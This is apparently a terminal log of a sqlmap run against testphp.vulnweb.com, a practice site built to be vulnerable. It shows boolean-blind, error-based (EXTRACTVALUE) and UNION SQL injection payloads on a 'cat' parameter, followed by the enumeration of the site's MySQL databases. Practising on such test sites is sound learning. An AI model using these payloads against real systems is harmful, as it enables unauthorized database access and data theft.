 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3010=3010
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x794850766c7756536844495a766
4574757636257664b585673536b7659575948554e625578575747,0x716b7a7871),NULL,NULL,NULL-- -
---
[10:15:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:15:24] [INFO] fetching database names
[10:15:25] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[10:15:25] [WARNING] the SQL query provided does not return any output
[10:15:25] [INFO] resumed: 'information_schema'
[10:15:25] [INFO] resumed: 'acuart'
available databases [2]:
[*] acuart
[*] information_schema
[10:15:25] [INFO] fetched data logged to text files under '/home/hayden/.sqlmap/output/testphp.vulnweb.com'
[10:15:25] [WARNING] you haven't updated sqlmap for more than 517 days!!!
[*] ending @ 10:15:25 /2021-09-02/
hayden@DESKTOP-JVKS0LL:~$